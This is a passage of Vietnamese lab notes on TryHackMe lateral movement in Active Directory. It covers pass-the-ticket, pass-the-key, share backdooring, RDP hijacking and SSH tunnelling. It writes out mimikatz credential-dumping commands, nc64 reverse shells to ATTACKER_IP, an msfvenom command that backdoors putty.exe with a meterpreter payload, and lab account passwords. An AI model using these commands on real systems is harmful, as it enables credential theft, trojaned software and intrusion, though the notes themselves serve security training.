

3. TGS sau đó được gửi đến dịch vụ mong muốn để xác thực và thiết lập 1 kết nối. Dịch vụ sẽ dùng Service Owner Hash để giải mã TGS và xác thực Service Session Key.



**Pass-the-Ticket**

Có thể trích xuất vé Kerberos và session keys từ bộ nhớ LSASS bằng mimikatz. Tiến trình yêu cầu chúng ta có đặc quyền hệ thống trên máy bị tấn công và có thể làm như sau:

privilege::debug

sekurlsa::tickets /export

Lưu ý là nếu chúng ta chỉ có quyền truy cập 1 vé mà không có session key tương ứng, chúng ta không thể dùng vé đó.

Trong khi mimikatz có thể trích xuất bất cứ tgt hoặc tgs nào từ bộ nhớ của tiến trình lsass, hầu hết trường hợp, chúng ta sẽ thích tgts hơn vì chúng có thể được sử dụng để yêu cầu quyền truy cập đến bất cứ dịch vụ nào mà người dùng được phép truy cập. Đồng thời, TGSs chỉ tốt cho 1 dịch vụ cụ thể. Việc trích xuất tgts sẽ yêu cầu chúng ta có tài khoản của admin, và trích xuất tgss có thể làm với 1 tài khoản có đặc quyền thấp.

Khi chúng ta trích xuất được vé mong muốn, chúng ta có thể tiêm các vé trong 1 phiên hiện tại với lệnh sau:

kerberos::ptt [0;427fcd5]-2-0-40e10000-Administrator@krbtgt-ZA.TRYHACKME.COM.kirbi

Việc tiêm các vé trong phiên của chúng ta không yêu cầu đặc quyền của admin. Sau đó, các vé sẽ có sẵn trong bất cứ công cụ nào chúng ta dùng để di chuyển ngang. Để kiểm tra xem vé được tiêm thành công chưa, bạn có thể dùng lệnh klist:



**Overpass-the-hash/Pass-the-Key**

Loại tấn công này tương tự như Pth nhưng áp dụng cho mạng Kerberos.

Khi người dùng yêu cầu 1 tgt, họ gửi 1 timestamp được mã hóa bằng key lấy từ mật khẩu của chính mình. Thuật toán để lấy key này có thể là DES (bị tắt trong các phiên bản hiện tại của Windows), RC4, AES128 hoặc AES256, dựa vào phiên bản Windows được cài đặt và cấu hình Kerberos. Nếu chúng ta có bất cứ key nào trong số đó, chúng ta có thể yêu cầu kdc cấp tgt mà không cần mật khẩu thực, do đó gọi là Pass-the-Key (PtK)

Chúng ta có thể nhận được các keys mã hóa Kerberos từ bộ nhớ bằng cách dùng mimikatz với lệnh sau:

privilege::debug

sekurlsa::ekeys

Dựa vào các keys có sẵn, chúng ta có thể chạy lệnh sau trên mimikatz để nhận được reverse shell thông qua Pass-the-Key (nc64 có sẵn trên THMJMP2):

If we have the RC4 hash:

mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /rc4:96ea24eff4dff1fbe13818fbf12ea7d8 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"

If we have the AES128 hash:

mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes128:b65ea8151f13a31d01377f5934bf3883 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"

If we have the AES256 hash:

mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes256:b54259bbff03af8d37a138c375e29254a2ca0649337cc4c73addcd696b4cdb65 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"

Lưu ý là khi dùng RC4, key sẽ giống với NTLM hash của user. Điều đó có nghĩa là nếu chúng ta trích xuất ntlm hash, chúng ta có thể dùng nó để yêu cầu tgt khi giao thức rc4 được bật. Biến thể này gọi là Overpass-the-Hash (OPtH)

Để nhận reverse shell, chúng ta mở listener trên attackbox:

nc -lnvv -p 5556

Chỉ với PtH, bất cứ lệnh nào chạy shell này sẽ dùng thông tin đăng nhập được tiêm thông qua mimikatz

**Bắt tay vào làm việc**

Để bắt đầu làm bài tập, bạn cần kết nối đến THMJMP2 bằng cách dùng tài khoản sau:

User: ZA.TRYHACKME.COM\t2_felicia.dean

Password: iLov3THM!

ssh za\\t2_felicia.dean@thmjmp2.za.tryhackme.com

Tài khoản này sẽ cấp cho bạn quyền truy cập admin trên THMJMP2, cho phép chúng ta dùng mimikatz để đẩy các tài liệu xác thực cần thiết để thực hiện các kĩ thuật mình được học trong bài này.

Dùng mimikatz để trích xuất tài khoản và thực hiện Pass-the-Hash, Pass-the-Ticket hoặc Pass-the-Key đối với người dùng domain t1_toby.beck

Khi bạn có cmd tải người dùng domain, dùng winrs để kết nối đến cmd trên THMIIS. Vì thông tin đăng nhập của t1_toby.beck được tiêm trong phiên của bạn, bạn có thể dùng winrs mà không cần nhập mật khẩu:

winrs.exe -r:THMIIS.za.tryhackme.com cmd

Bạn sẽ tìm được flag trên desktop của t1_toby.beck trên THMIIS. Cả hai mimikatz và psexec64 có sẵn trong C:\Tools trên THMJMP2.

**Abusing User Behaviour**

Trong một số trường hợp nhất định, kẻ tấn công có thể lợi dụng các hành động do người dùng thực hiện để giành quyền truy cập sâu hơn vào các máy trên mạng. Trong khi có nhiều cách để làm được điều đó, chúng ta sẽ xem xét một số cách phổ biến nhất.

**Lợi dụng các chia sẻ có thể ghi**

Nó thường khá phổ biến để tìm thấy các chia sẻ trên mạng mà người dùng hợp pháp sử dụng để thực hiện các tác vụ hàng ngày khi kiểm tra môi trường doanh nghiệp. Nếu các chia sẻ có thể bị ghi vì một số lý do, kẻ tấn công có thể tạo các tệp cụ thể để buộc người dùng thực thi bất cứ payload nào và giành quyền truy cập vào máy của họ.

Một trường hợp thường thấy là tìm được 1 shortcut dẫn đến 1 tập lệnh được lưu trên network share.



Lý do đằng sau điều này là quản trị viên có thể duy trì tệp thực thi trên network share và người dùng có thể thực thi nó mà không cần sao chép hay cài đặt ứng dụng vào máy của mỗi người dùng. Nếu chúng ta là kẻ tấn công, tệp thực thi sẽ được sao chép từ máy chủ đến thư mục %temp% và thực thi trên máy trạm. Do đó mọi payload sẽ chạy trong máy trạm của người dùng cuối (và tài khoản người dùng đã đăng nhập)

**Backdooring .vbs Scripts**

Nếu mã nguồn được chia sẻ là tập lệnh vbs, chúng ta có thể đặt 1 bản sao của nc64.exe trên chia sẻ và tiêm mã sau trong tập lệnh được chia sẻ:



Điều này sẽ sao chép nc64.exe từ chia sẻ đến máy trạm của người dùng trong thư mục %tmp% và gửi 1 reverse shell đến kẻ tấn công khi người dùng mở tập lệnh vbs.

**Backdooring .exe Files**

Nếu tập tin chia sẻ là 1 tệp thực thi Windows, putty.exe, bạn có thể tải nó từ chia sẻ và dùng msfvenom để tiêm backdoor vào trong nó. Tệp nhị phân sẽ vẫn hoạt động bình thường nhưng thực thi thêm payload trong im lặng. Để tạo backdoor trong putty.exe, chúng ta có thể chạy lệnh sau:

msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=<attacker_ip> lport=4444 -b "\x00" -f exe -o puttyX.exe

puttyX.exe thu được sẽ thực thi reverse_tcp meterpreter payload mà người dùng không biết. Khi tập tin được tạo, chúng ta có thể thay tệp thực thi trong chia sẻ và đợi kết nối đến bằng cách dùng exploit/multi/handler trong Metasploit.

**RDP hijacking**

Khi một quản trị viên dùng Remote Desktop để kết nối với máy và đóng RDP client thay vì đăng xuất, phiên của anh ấy vẫn mở trên máy chủ. Nếu bạn có đặc quyền system trên Windows Server 2016 trở về trước, bạn có thể tiếp quản mọi phiên rdp hiện có mà không cần mật khẩu

Nếu chúng ta có quyền truy cập với đặc quyền của admin, chúng ta có thể leo thang đến system bằng nhiều phương pháp khác nhau. Hiện tại chúng ta sử dụng psexec để làm điều đó. Trước tiên, hãy chạy cmd.exe với tư cách là admin:



Chạy PsExec64.exe (có sẵn trong C:\Tools\)

PsExec64.exe -s cmd.exe

Để liệt kê các phiên chúng ta đang có, bạn có thể dùng lệnh sau:



Đầu ra của lệnh trên cho thấy, nếu chúng ta kết nối qua rdp bằng administrator, phiên của chúng ta tên rdp-tcp#6. Chúng ta cũng thấy 1 người dùng tên luke để 1 phiên mở với id là 3. Bất cứ phiên nào có trạng thái Disc đều được người dùng mở và hiện không được sử dụng. Mặc dù bạn có thể tiếp quản các phiên hoạt động, nhưng người dùng hợp pháp sẽ bị buộc rời khỏi phiên của anh ấy khi bạn làm vậy, điều này có thể bị họ chú ý.

Để kết nối đến 1 phiên, chúng ta sẽ dùng tscon.exe và chỉ định session id chúng ta sẽ tiếp quản, và sessionname. Để tiếp quản phiên của luke nếu chúng ta đang kết nối với phiên của quản trị viên, chúng ta dùng lệnh sau:

tscon 3 /dest:rdp-tcp#6

Phiên 3 do luke sở hữu, phải được kết nối với phiên rdp-tcp#6 của administrator. Chúng ta sẽ tiếp tục phiên rdp của luke và kết nối ngay lập tức.

Windows Server 2019 không cho phép bạn kết nối đến phiên của người dùng khác mà không cần mật khẩu.

**Bắt tay vào làm việc**

Để làm được bài này, bạn sẽ cần kết nối đến THMJMP2 bằng tài khoản mới nhận được ở http://distributor.za.tryhackme.com/creds_t2 (lưu ý đường dẫn này khác với các bài trên). Khi bạn có tài khoản, kết nối đến THMJMP2 bằng RDP:

xfreerdp /v:thmjmp2.za.tryhackme.com /u:YOUR_USER /p:YOUR_PASSWORD

Tài khoản sẽ cấp cho bạn quyền truy cập của admin trên THMJMP2.

Đối với bài này, chúng ta sẽ tiến hành chiếm quyền điều khiển phiên rdp. Theo dõi các hướng dẫn để chiếm quyền điều khiển phiên rdp của t1_toby.beck trên THMJMP2 để lấy flag.

Lưu ý: khi thực thi lệnh query session, bạn sẽ nhìn thấy một số người dùng tên t1_toby.beck theo sau là 1 con số. Đây chỉ là những bản sao giống hệt nhau của cùng một người dùng và bạn có thể chiếm quyền điều khiển bất kỳ bản sao nào trong số chúng. Đảm bảo bạn chiếm quyền điều khiển 1 phiên có trạng thái disconnected (disc) để tránh làm phiền người dùng khác.

**Port Forwarding**

Hầu hết các kĩ thuật di chuyển ngang chúng ta đã học đều yêu cầu phải có sẵn các cổng cụ thể cho kẻ tấn công. Trong các mạng thực tế, quản trị viên có thể chặn một số cổng này vì lý do bảo mật hoặc đã triển khai các phân đoạn trên mạng, ngăn bạn tiếp cận các cổng SMB, RDP, WinRM hoặc RPC.

Để giải quyết những hạn chế này, chúng ta có thể dùng kĩ thuật chuyển tiếp cổng, bao gồm việc sử dụng bất kì máy chủ nào bị xâm nhập làm 1 bước nhảy để chuyển sang 1 máy chủ khác. Dự kiến một số máy sẽ có nhiều quyền truy cập mạng hơn các máy khác, vì mọi vai trò trong doanh nghiệp sẽ có những nhu cầu khác nhau về dịch vụ mạng cho công việc hàng ngày.

**SSH Tunnelling**

Giao thức đầu tiên chúng ta xem xét là ssh, vì nó có sẵn chức năng để chuyển tiếp cổng là ssh tunneling. Trong khi ssh từng là 1 giao thức được liên kết với các hệ thống linux, Windows hiện cung cấp OpenSSH client, vì vậy bạn có thể mong đợi tìm thấy nó trong nhiều hệ thống ngày nay, độc lập với hệ điều hành của chúng.

SSH Tunnelling có thể được sử dụng bằng nhiều cách khác nhau để chuyển tiếp cổng qua kết nối SSH, mà chúng ta sẽ sử dụng tùy theo tình huống. Để giải thích từng trường hợp, hãy giả sử một tình huống trong đó chúng ta giành được quyền kiểm soát máy PC-1 (không cần quyền truy cập của quản trị viên) và muốn dùng nó như 1 điểm xoay trục để truy cập 1 cổng trên máy khác mà chúng ta không kết nối được trực tiếp. Chúng ta sẽ bắt đầu 1 đường hầm từ máy pc-1, hoạt động giống như ssh client, đến pc của kẻ tấn công, sẽ hoạt động như ssh server. Lý do làm như vậy là bạn sẽ thường tìm thấy 1 ssh client trên máy windows, nhưng không có máy chủ ssh nào có sẵn.



Vì chúng ta sẽ tạo 1 kết nối ngược đến máy của kẻ tấn công, chúng ta muốn tạo 1 người dùng trong đó mà không cần truy cập vào bất kỳ console nào để đào hầm và đặt 1 mật khẩu để tạo đường hầm.

useradd tunneluser -m -d /home/tunneluser -s /bin/true

passwd tunneluser

Tùy thuộc vào nhu cầu của bạn, hầm ssh có thể được sử dụng để chuyển tiếp cổng cục bộ hoặc từ xa. Hãy xem xét từng trường hợp.

**Chuyển tiếp cổng từ xa bằng SSH**

Trong ví dụ của chúng ta, giả sử các chính sách tường lửa chặn máy của kẻ tấn công truy cập trực tiếp cổng 3389 trên máy chủ. Nếu kẻ tấn công đã xâm nhập PC-1 trước đó và đến lượt pc-1 có quyền truy cập cổng 3389 của máy chủ, nó có thể được sử dụng để xoay trục đến cổng 3389 bằng cách chuyển tiếp cổng từ xa từ pc-1. Chuyển tiếp cổng từ xa cho phép bạn lấy một cổng có thể truy cập từ ssh client (trong trường hợp này, pc-1) và chiếu nó vào máy chủ ssh từ xa (máy của kẻ tấn công).

Kết quả là, một cổng sẽ được mở trong máy của kẻ tấn công, cổng này có thể được sử dụng để kết nối ngược đến cổng 3389 trong máy chủ qua đường hầm ssh. Đến lượt mình, PC-1 sẽ ủy quyền kết nối để máy chủ sẽ thấy tất cả lưu lượng truy cập như thể nó đến từ pc-1:



Một câu hỏi đặt ra là tại sao chúng ta cần chuyển tiếp cổng nếu chúng ta đã xâm nhập được pc-1 và có thể chạy phiên rdp trực tiếp từ đó. Câu trả lời rất đơn giản: trong 1 tình huống mà chúng ta chỉ truy cập được console đến pc-1 , chúng ta sẽ không thể dùng rdp client vì chúng ta không có gui. Bằng cách cung cấp cổng cho máy của kẻ tấn công, bạn có thể dùng linux rdp client để kết nối. Các tình huống tương tự xảy ra khi bạn muốn chạy 1 khai thác trên 1 cổng bạn không thể truy cập trực tiếp và khai thác của bạn yêu cầu 1 công cụ không có sẵn trên máy bạn xâm nhập trong quá trình thực hiện.

Để **chuyển tiếp cổng 3389 trên máy chủ cho máy của kẻ tấn công**, chúng ta có thể chạy lệnh sau trên pc-1:

C:\> ssh tunneluser@1.1.1.1 -R 3389:3.3.3.3:3389 -N

Điều này sẽ thiết lập 1 phiên ssh từ pc-1 đến 1.1.1.1 (pc của kẻ tấn công) bằng tunneluser

Vì tunneluser không được phép chạy shell trên máy của kẻ tấn công, chúng ta cần chạy lệnh ssh với flag -N để ngăn máy khách yêu cầu, nếu không sẽ mất kết nối ngay lập tức. Flag -R yêu cầu chuyển tiếp cổng từ xa và xác định cổng chúng ta sẽ mở ở máy chủ ssh (3389), theo sau là ip và port của socket chúng ta đang chuyển tiếp (3.3.3.3:3389). Lưu ý là số cổng không cần giống nhau.

Lệnh sẽ không hiển thị đầu ra, nhưng đường hầm sẽ dựa vào lệnh để chạy. Khi chúng ta muốn, chúng ta có thể đóng đường hầm bằng cách nhấn Ctrl+C

Khi tunnel đang chạy, chúng ta có thể sử dụng máy của kẻ tấn công và rdp vào cổng chuyển tiếp để đến máy chủ:



**SSH Local Port Forwarding**

Local port forwarding cho phép chúng ta kéo một cổng từ máy chủ ssh vào máy khách ssh. Điều này có thể được sử dụng để lấy bất cứ dịch vụ nào có sẵn trên máy của kẻ tấn công và cung cấp dịch vụ đó thông qua cổng trên pc-1. Bằng cách đó, bất kỳ máy chủ nào không thể kết nối trực tiếp với pc của kẻ tấn công nhưng có thể kết nối đến pc-1 sẽ có thể truy cập các dịch vụ của kẻ tấn công thông qua máy chủ pivot.

Việc sử dụng loại chuyển tiếp cổng này cho phép chúng ta chạy reverse shell từ các máy chủ thường không thể kết nối lại với chúng ta hoặc đơn giản là cung cấp bất kỳ dịch vụ nào chúng ta muốn cho các máy không có kết nối trực tiếp với chúng ta.

